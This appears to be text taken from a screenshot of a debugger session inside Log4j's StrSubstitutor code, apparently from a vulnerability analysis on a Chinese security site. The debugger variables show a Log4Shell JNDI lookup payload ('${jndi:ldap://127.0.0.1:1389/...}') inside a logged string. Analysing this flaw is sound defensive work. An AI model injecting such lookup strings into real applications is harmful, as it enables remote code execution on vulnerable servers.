 464 return null;
465 }
466 final StringBuilder buf = new StringBuilder(source); buf: "error info:${jndi:ldap://127.0.0.1:1389/0xrsto
467 if (!substitute(event, buf, offset: 0, source.length())) { event: MutableLogEvent@1568 source: "error inf
468 return source;
469 }
470 return buf.toString();
471 }
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
workingBuilder.value = Cannot find local variable 'workingBuilder'
buf = {StringBuilder@1992} "error info:${jndi:ldap://127.0.0.1:1389/0xrsto}"
p event = {MutableLogEvent@1568}
p source = "error info:${jndi:ldap://127.0.0.1:1389/0xrsto}"
this = {StrSubstitutor@1937} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
先知社区